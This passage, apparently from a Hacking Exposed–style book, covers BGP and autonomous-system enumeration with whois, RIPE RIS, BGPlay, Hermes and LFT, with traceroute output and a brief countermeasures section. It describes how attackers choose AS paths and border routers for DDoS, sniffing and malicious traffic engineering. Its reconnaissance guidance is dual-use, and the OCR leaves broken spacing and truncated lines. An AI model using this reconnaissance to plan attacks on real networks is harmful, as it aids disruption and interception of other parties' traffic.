

**Figure 4-8:** RADB adv anced whois query



**Figure 4-9: NetConfigs whois search** 

Of course, y ou don't hav e to use the web interf ace to query these serv ers—

a traditional command line whois can be used just as well, employ ing all the options listed in Figure 4-7, while hav ing an adv antage of a scriptable output. For example, to query a RIPE whois from the command line, use this command:

whois -h riswhois.ripe.net <IPv4 or IPv6 IP or IP range with

Or y ou can use similar commands. Team Cy mru prov ides a public whois serv er at **http://www.cymu.com/BGP/whois.html**, with the specific aim of mapping IPs to AS numbers, bulk mappings included. This serv er's database is based on inf ormation collected from 17 BGP peers and is updated ev ery 30 minutes. The instructions on using the Team Cy mru whois serv er are shown here:



#### [SYNTAX]

Each line may have IP syntax that follows any of these stand



[EXAMPLES] Bulk input requires the use of ''netcat''. The syntax for  $\varepsilon$ input session might look as follows:



Another easy way of mapping IP or domain name to the AS number is by using the network search tools av ailable at

*http://www.fixedorbit.com/search.htm*. This of f ers an additional adv antage of f inding detailed inf ormation about the AS to which y our IP got mapped, simply by clicking the AS name link presented. You'll also find various specif ic command-line UNIX tools that can perf orm IP-to-AS mapping, including aslookup (*http://www.bugest.net/software/aslookup/index-e.html*) f or FreeBSD (compiles and works on Linux and Solaris, too) and Team Cy mru ip2asn Perl scripts, closely related to the Team Cy mru whois serv er mentioned earlier (*http://www.cymru.com/gillsr/tools.html*).

### **Enumerating an Autonomous System**

**Attack**



Now that you have found the AS to which the range of IPs you looked for belongs, it is time to gather inf ormation about that particular AS. A FixedOrbit search comes in handy (Figure 4-10).


**Figure 4-10:** FixedOrbit search tools

Using this search, you can discover the following:

- The AS owner, owner's web site, and whois information
- The AS peers and neighbors
- The amount of IPs controlled and issued by the AS administration
- All network ranges and prefixes that belong to the AS
- The countries where these networks are located
- The utilization of the IP space on these networks

This is inv aluable information for an attacker aiming to run a mass scan for some new v ulnerabilities against a particular organization, since he or she would be able to pick up the largest and most populated network ranges to scan and select networks that belong to this organization in different countries. This makes legal persecution of the attacker more difficult due to the differences in cy bercrime legislation in different countries.

Of course, this inf ormation and more can also be obtained manually by logging into the route serv er or looking glass belonging to the AS and running commands like show ip bgp, show ip route, show bgp summary, show ip bgp summary, show ip bgp neigbors, show ip bgp community, show ip bgp cidr-only, show ip bgp labels, show ip bgp paths, and other more esoteric commands, including show for prefix, filter, and BGP community lists.

A v ariety of usef ul queries about an AS of interest can be done against the RIPE RIS database using RIS tools

(http://www.ripe.net/projects/ris/tools/index.html). Searching RIS for an AS number (Figure 4-11) brings a wealth of information, including its peering routers' IP addresses and next hops from the AS, the Multiexit Discriminator (MED) BGP attribute, the BGP route's origin, AS path, and relev ant BGP communities.



**Figure 4-11:** RIPE RIS AS search

**Note** Don't worry if y ou aren't f amiliar with this terminology, because Chapter 14 describes the BGP protocol in more detail and will shed more light on these concepts.

Just as easily, y ou can check where the number of the AS of interest has appeared in the global routing tables (Figure 4-12).



**Figure 4-12:** RIPE RIS ASInuse search

The ASInuse search helps to determine where the data originating from or entering into the AS y ou are looking for can be sniffed and modified. RIS tools also offer the same search types for a network (prefix) rather than the whole AS (search by prefix and PrefixInUse at the RIS tools site). This helps y ou zero in on a particular network belonging to the AS and is a logical step to f ollow the AS and ASInuse searches. Another interesting AS-related search to do at RIPE RIS is finding flapping routes for the AS (Figure 4-13).



**Figure 4-13:** RIPE RIS BGP Routing Hot Spot Utility by AS

From the sy stem administrator's v iewpoint, a f lapping route indicates a connectiv ity problem. From the attacker's perspectiv e, such a link is more v ulnerable to a DoS/DDoS attack—"push the one who is already f alling" (F. Nietzsche).

Finally, in case you want to v erify the validity of various AS-related online searches and whois queries, y ou can alway s consult the extensiv e lists of AS mappings published on the Internet. First of all, y ou can see which Internet authority has allocated the AS number you are looking for at *http://www.iana.org/assignments/as-numbers*. This would prov ide a v ague idea of where the AS of interest is positioned geographically. Proceeding further, the CAIDA list

(*http://www.caida.org/analysis/geopolitical/bgp2country/as2country.txt*) prov ides per-country AS allocation. CAIDA also prov ides more precise

central AS administration location coordinates at

*http://www.caida.org/analysis/topology/as\_core\_network/Data/skitter.degree.20020401-* 20020416.txt. A quick way of searching for these coordinates and other usef ul inf ormation is by using the CAIDA NetGeo tool (*http://www.netgeo.caida.org/perl/netgeo.cgi*), shown in Figure 4-14, but as the NetGeo page states, the tool is not activ ely maintained and may giv e inaccurate results.



**Figure 4-14:** A NetGeo AS lookup

The assignment of autonomous sy stems to organizations can also be checked at *http://www.employees.org/~tbates/autnums.html* or *http://www.bgp.potaroo.net/cidr/autnums.html,* which prov ide a more complete AS assignment list with clickable whois entries.

## **Finding Autonomous Systems That Belong to an Organization**



While you can find autonomous sy stems that belong to an organization by using whois to RIS-supporting serv ers or by checking the AS assignment lists just mentioned, y ou may f ind the f ollowing tips usef ul.

#### You can do a string search at FixedOrbit

(*http://www.fixedorbit.com/search.htm*), which will show y ou all ASs related to the string. For example, a search for *Cisco* that we conducted rev ealed 12 different AS numbers that belong (or, at least, belonged) to Cisco Systems.

Another interesting lookup is checking RRs for all AS numbers belonging to the same maintainer. RFC 2622 states that the mntner class def ines entities authorized to add, delete, and modif y a set of objects. Thus, all objects that belong to the same mntner are likely to be under the same administration or otherwise related. First, y ou'd f ind a mntner f or the network range of interest -for example, by running whois -h whois.ripe.net <IP or IP range> query and looking for  $mnt-by$ : string. Then y ou'd go to the RADB maintainer query site (Figure 4-15), at *http://www.radb.net/maintquery.html,* to perf orm the search.



**Figure 4-15:** RADB maintainer query

You'll find the results most interesting, since they are likely to outline detailed routing policy and route information for all the autonomous systems inv olv ed, as well as prov ide a wealth of other inf ormation, such as administrativ e contacts and mntner authentication ty pe. While not strictly a Cisco or enumeration-related topic, it deserv es to be mentioned that the maintainer authentication can be NONE, CRYPT-PW (UNIX cry pt()), MD5- PW, and PGPKEY, with only the PGPKEY supposed to prov ide strong security. If an attacker manages to obtain the maintainer authentication credentials, he or she can modify the RR entries, causing grief to the AS administrators (since peering AS administrators are likely to take these into account when def ining their BGP policies). This can be done v ia RR web interf aces—for example, the RADB Manage Objects Web Update (Figure 4-16), at *http://www.radb.net/cgi-bin/radb/irr-web.cgi*.



**Figure 4-16:** RADB Web Update

The v ery same Web Update form can be used for enumeration purposes via the RR database string search and a maintainer search, similar to the one at *http://www.radb.net/maintquery.html.*

# **AS Path Enumeration, Building BGP Trees, and Finding Border Routers**





When looking through the RR databases entries or query ing route servers and looking glasses, y ou hav e probably noticed the presence of the AS Path attribute, as shown here:

```
route-server>show ip bgp
BGP table version is 3269093, local router ID is 12.0.1.28
Status codes: s suppressed, d damped, h history, * valid, >
Stale
Origin codes: i - IGP, e - EGP, ? - incomplete
    Network Next Hop Path
* 4.17.225.0/24 12.123.196.111 0 7018 3561 11853 6496 6496 6496 6496 i
* 12.123.17.244 0 7018 3561 11853 6496 6496 6496 6496 i
* 12.123.142.124 0 7018 3561 11853 6496 6496
* 12.123.133.124 0 7018 3561 11853 6496 6496
* 12.123.37.250 0 7018 701 11853 6496 6496 6496 6496 i
```
This example is an aligned fragment of the output from the AT&T route serv er (*route-server.ip.att.net*) with an empty Metric and remov ed Local Pref erence and Weight columns. AS\_Path is, essentially, a sequence of autonomous sy stems through which a packet has trav eled. This is similar to hop count with simple IGPs, like RIP, but in the AS\_Path case one hop is not a single router, but an AS that may contain thousands of routers. In the preceding example, AS 7018 belongs to AT&T, the next AS belongs to Cable & Wireless USA (AS 3561) and UUNET Technologies (AS 701), and then the traf fic converges at AS 11853 (Internap Network Services) and enters ANet. an ISP in Chicago (AS 6496). The "*i*" at the end of the path shows that the inf ormation is originated f rom internal BGP (iBGP). Multiple repetition of the ANet AS number in the path is not a glitch and not a routing loop. It is an example of traffic engineering, namely manipulating an inbound AS Path. Adding y our own AS path number sev eral times in a row is a common practice, which makes the AS path longer and the route to which the AS path is related less pref erable. Thus, ANet must hav e a better route to AT&T (or other Tier 1 ISP) than the one shown in the example.

Why would an attacker want to investigate the AS\_Path? There could be multiple reasons for this. Following are some examples.

Suppose a hacker group is planning a v ile DDoS attack against a targeted network. The hackers determine which ASs are closest to the target and hav e the most pref erable route to it (which means more bandwidth and less delay in practical terms). Then, they try to take ov er as many hosts as they can on the selected ASs to launch an attack. A list of pref erred ASs with their IP ranges loaded into a v ulnerability scanning tool would look like this:

- 1. Target network AS
- 2. Peers with the best metric
- 3. Peers with worse metric or ASs next to the peers with the best metric on the AS path (depending on a situation)
- 4. ASs with best routes next to those connected to the peers with the best metric on the AS path, and so on

In many cases, the hackers would not ev en want to scan the target network AS to av oid triggering alarms and having their IPs blacklisted before the actual DDoS attack takes place.

For the next example, suppose a hacker wants to sniff and modify traffic between network A and network B, but he or she is unable to break into any hosts on both networks since their sy stem administrators are paranoid, tough as hell, and read Bugtraq and Packetstorm all night long. So the hacker inv estigates the best AS path between A and B through which the majority of traffic will go and attacks hosts along the path, trying to take over the AS border routers.

Finally, suppose in the DDoS attack example, hackers managed to take ov er the BGP routers in the AS path to the target network and manipulate the AS path and other BGP attributes to create the fattest pipe for their DDoS attack reaching the target. Alternativ ely, such manipulations can be done to redirect the traffic from/to the target network through the least feasible and more costly route, prov iding that the target network is multihomed. We call such attacks *malicious traffic engineering*.

Of course, y ou can telnet to multiple looking glasses and route serv ers, run

show ip bgp, and build up your own grand picture of AS paths and routes to the target network. Or y ou can use v arious online tools that show y ou an AS path between two giv en AS numbers, such as AS Trace at FixedOrbit (*http://www.fixedorbit.com/trace.htm*). Alternativ ely, y ou can employ the prpath tool, supplied as a part of IRRToolSet (prpath [options] [[<asno>] <destination-specification>]), or the older RAToolSet. But wouldn't it be nice to v isualize the "BGP trees" of AS paths and observ e how they change with time (since using BGP is not static routing, ev en though there are some similarities)?

A site that allows detailed and colorf ul building of links between the ASs on the Internet is the Netlantis Project (*http://www.netlantis.org/*). We hav e used Netlantis for many years. Unfortunately, at the moment of writing the site is still down for upgrades, but we have no doubts that by the time you hold this book in y our hands, the Netlantis Project will be back aliv e and kicking.

In the meantime, ensure that y our browser seamlessly supports Jav a, because it is necessary to run two brilliant tools we are now going to discuss. The first tool, BGPlay, is av ailable at

*http://www.bgplay.routeviews.org/bgplay/*. It is a colorf ul Jav a application that display s how a prefix (such as 192.83.230.0/24 in the example in Figure 4-17) spreads along the AS paths on the Internet.



**Figure 4-17:** BGPlay in action

The AS from which the prefix originates (AS 3130) is labeled by a red circle in the tool's output. Most importantly, BGPlay shows how the routes change in a giv en time period. Some routes along which the pref ix is adv ertised stay stable, some rarely change, and some flap. Now, let us return to the examples of hackers inv estigating AS paths to optimize their attacks. If the route constantly flaps, it's not a reliable point for the attack—be it sniffing, traffic modification, DoS, or DDoS. Thus, a hacker would want to find stable routes close to the target using BGPlay.

The second tool, Hermes (*http://www.dia.uniroma3.it/~hermes/*), is truly a "Swiss army knife" of BGP interrogation. We recommend that you spend some time play ing with it to familiarize y ourself with the multitude of options it prov ides. Af ter Hermes loads (which may take some time), f irst create a

new document, and then click Explore | ASexplore and enter the number or name of the AS you are looking for. You can also use the AS-Search to find the AS or ASs to inv estigate. As a result of exploration, y ou'll see a colorf ul map with the explored AS in the middle and peering ASs connected to it (Figure 4-18).



**Figure 4-18:** The wonders of Hermes

Practically all the autonomous sy stems shown are registered with some RR. This is rather ty pical and shows that the time spent elaborating on RR significance and searches was not spent in vain. By right-clicking the AS in the tool output and query ing the menu presented, y ou can obtain a wealth of inf ormation, including the f ollowing:

- AS set composition
- RR-supporting whois output
- BGP routing policy for route import and export
- Routes originating from the AS and detailed information about each route
- Hostnames and per-interface routes of the AS border routes

Hermes is very comfortable for "BGP surfing." For example, practically all univ ersities in the U.K. are connected to the JANET backbone. By going through routes from and to JANET in Hermes, y ou can easily f ind the routes, their descriptions, and network ranges for separate departments in the univ ersities. This is not inf ormation easily obtainable using more traditional enumeration tools like simple whois queries.

While not all border routers can be found or will be shown by Hermes, and not all autonomous sy stems are registered with RRs, f inding these important hosts is not difficult. A few "traceroute-like" tools support showing AS numbers in their output. Here is an example of output of *ptraceroute* distributed with IRRToolSet/RAToolSet from the tool's man page:



- 2 [AS226] ln-qw32.isi.edu (128.9.32.1) 124.38 ms 15.269 m
- 3 [AS226] 130.152.168.1 (130.152.168.1) 16.77 ms 10.429 m
- 4 [AS2150] SWRL-ISI-GW.LN.NET (204.102.78.2) 63.025 ms 19
- 5 [AS3561] border1-hssi1-0.Bloomington.mci.net (204.70.48.5)

15.211 ms

6 [AS3561] core1-fddi-0.Bloomington.mci.net (204.70.2.129)

40.662 ms

- 7 [AS3561] core1.Washington.mci.net (204.70.4.129) 79.217 82.851 ms
- 8 [AS3561] core1-hssi-3.NewYork.mci.net (204.70.1.6) 85.65 84.62 ms
- 9 [AS3561] 204.70.2.30 (204.70.2.30) 84.562 ms 85.313 ms 10 [AS3561] surfnet.NewYork.mci.net (204.189.136.154) 186.696 ms 194.363 ms 184.965 ms
- 11 [AS1103] Amsterdam2.router.surfnet.nl (145.41.6.66) 195. 187.228 ms
- 12 [AS1200] Amsterdam.ripe.net (193.148.15.68) 193.955 ms
- 13 [AS3333] info.ripe.net (193.0.0.195) 211.185 ms 265.30 Path taken: AS226 AS2150 AS3561 AS1103 AS1200 AS3333

13 AS3333 info.ripe.net destination 12 AS1200 Amsterdam.ripe.net !net-in -> a 11 AS1103 Amsterdam2.router.surfnet.nl !as-in -> as-out 10 AS3561 surfnet.NewYork.mci.net as-in: 1 ->



### As y ou can see from this output, it is v ery easy to determine border routes for each AS traversed.

Lay er Four Traceroute (LFT), at *http://www.oppleman.com/lft/,* is another traceroute tool we like to use. Instead of using the traditional traceroute, Van Jacobson's UDP-based method, LFT sends TCP SYN and FIN probes to inv estigate the path. This of fers a large adv antage when y ou're trying to traceroute through v arious packet filters restrictive for UDP and ICMP traffic, since you can send TCP packets to an unfiltered port when enumerating. In fact, LFT has an option  $(-E)$  that you can use to show stateful firewalls on the way to target. But for our particular purposes, it is important to mention that the -A option will show the AS numbers for each host trav ersed:

# lft -E -N -A -T 198.133.219.25  $\text{Tracing}$ 

TTL LFT trace to www.cisco.com (198.133.219.25):80/tcp

- 1 [ASN?] [IANA-CBLK1] xxx.xxx.arhont.com (192.168.111.111)
- \*\* [firewall] the next gateway may statefully inspect packet
- 2 [ASN?] [IANA-CBLK1] xxx.yyy.arhont.com (192.168.111.222)
- 3 [AS12513] [RIPE-NCC-212/ECLINET] 212.104.130.186 14.3/14. [ASN?] [RESERVED-1] 0.0.0.0 -1097511192903.3/\*ms
- 4 [AS12513] [81-RIPE/UK-ECLIPSE-CORE] v117-core3.th.eclipse  $96.6/15.1/*$ /\*/\*ms
- 5 [AS9057] [RIPE-NCC-212/LONDON-E3-CUST2] ge-5-1-620.metro1-londencyh00.London1.Level3.net (212.113.1
- 6 [AS9057] [RIPE-NCC-212/LONDON-COLO-INFRA] so-1-3-0.gar2.I (212.113.3.29) 19.6/16.9ms
- 7 [AS3356] [LVLT-ORG-4-8] ge-0-3-0-0.bbr2.London1.Level3.net (4.68.128.125) 17.1/14.5ms
- 8 [AS3356] [LVLT-ORG-4-8] as-0-0.bbr1.NewYork1.Level3.net (4.68.128.106) 79.6/80.8ms
- 9 [AS3356] [LC-ORG-ARIN] so-0-0-0.bbr1.SanJose1.Level3.net 157.4/157.8ms
- 10 [AS3356] [LC-ORG-ARIN] ge-6-1.ipcolo1.SanJose1.Level3.net (64.159.2.67) 157.5/233.9ms
- 11 [AS3356] [LVLT-ORG-4-8] p1-0.cisco.bbnplanet.net (4.0.26.
- 12 [AS109] [CISCO-PRNET1] sjck-dmzbb-qw1.cisco.com (128.107.
- 13 [AS109] [CISCO-PRNET1] sick-dmzdc-gw1.cisco.com (128.107.
- 14 [AS109] [SWLAB1] [target] www.cisco.com (198.133.219.25):

LET's trace took  $64.58$  seconds. Resolution required 20.06 seconds.

This is an LFT traceroute from the box on which this chapter was written to the Cisco Sy stems web serv er. If y ou want to know how the tool works in great detail (which packets are sent and receiv ed), y ou'd add the -V (v erbose output) option. You can clearly see the border routers of each AS trav ersed, and quite a lot can be guessed from the network and hostnames shown, including the role of the host on the network and its approximate

#### geographical position.

To finish this section of the chapter, we'll cover a few useful things about tracerouting that were not mentioned in the prev ious *Hacking Exposed* series books. In many cases, when running traceroute, y ou can see hops with omitted hostnames or stars. This can be a f irewall dropping packets sent by the tool; use both UDP and ICMP tracerouting methods (for example, IRPAS itrace) and run LFT or IRPAS TCtrace, changing source and destination ports to find out whether this is the case and to determine the type of the firewall. Howev er, a Cisco router could be limiting the rate of by passing packets, thus causing traceroute output similar to the output of a f iltering firewall. We will deal with the use of traffic rate limiting as a DoS/DDoS protection measure in Chapter 11.

To get the inf ormation about such hops, use the "set time between the probes" (-z) option of traceroute. As suggested by the traceroute man page, 500 milliseconds is a sensible setting to use; by def ault this v alue is 0. Another thing y ou may see in traceroute output is a missing answer to a second or third probe packet sent. This is not usually congestion or a malf unctioning router, but it can be a router that limits the amount of responses to probes per unit of time. But there is still a possibility of a Random Early Detection (RED) queuing algorithm enabled on a router dropping a packet or two. Play with the -z traceroute option to investigate it, if necessary. A sudden, inconsistent increase in delay (for example, for one of the three response times shown only ) is not an indicator of network congestion or a slow link; the increase in delay due to these reasons should be ev en. It is likely that the router at such a hop is experiencing a CPU ov erload, and such a router is easy prey for DoS/DDoS attacks.

Finally, don't run traceroute, ptraceroute, and LFT only once. Run these tools sev eral times and compare the output. Pay a lot of attention to the last hops bef ore the target. This will rev eal whether the host y ou are inv estigating is multihomed with load balancing enabled. In fact, with multiple runs you can see whether the load balancing is ev en or unev en, and whether it uses round robin or a more sophisticated load-balancing algorithm. If y ou can see that packets follow more than one route to the destination at the last hops, have

a look at the AS numbers of these hops. If these numbers for all (likely, two) different routes are the same, then the network is multihomed to a single ISP. As we discussed earlier, this is not a good practice in terms of network outage, DoS, and DDoS protection.

## **BGP Enumeration Countermeasures**



As to various traceroute countermeasures, you can block UDP traffic to high ports used by traceroute (def ault is port 33434) and egress f ilter Time to Liv e (TTL)–exceeded ICMP responses from hosts on y our network at the gateway. Nev ertheless, it is unlikely that y ou will stay connected to the Internet without a single port open to the outside. Thus, tools like LFT can be used together with a portscan to by pass y our anti-traceroute f iltering with ease.







 $Next$ 

# **ROUTING DOMAIN NUMBER DISCOVERY AND NETWORK MAPPING FOR IGPS**

While discov ering the routing domain number for the internal gateway routing protocols, such as Open Shortest Path First (OSPF), would not prov ide y ou with a wealth of information supplied by investigating BGPv4 autonomous sy stems, in many cases it is nev ertheless necessary. If y ou plan to send malicious updates to the running IGP to reroute traffic or cause a DoS, you must know the routing domain number. You can discov er it both passiv ely by sniffing the routing updates and actively by query ing the routing protocols that are running. In the process of discov ery, y ou will also detect IGP running routers on the network and the routes they adv ertise, which is the second aim of this section.

Do not expect both methods to be efficient against routers on the Internet. The IGP's routing updates are not likely to fly freely across the Internet and get forwarded to your box, and the same applies to the responses for your active queries. Thus, this enumeration method is mainly for internal penetration testing (and internal or wireless attackers). Expect to be within one hop from the routers enumerated. A possible exemption is when multicast traffic is forwarded outside the enumerated network and an active query ing method is employ ed, although we hav e nev er encountered such cases on the real-world Internet.

# **Mapping RIP, IGRP, and IRDP**

**Attack**

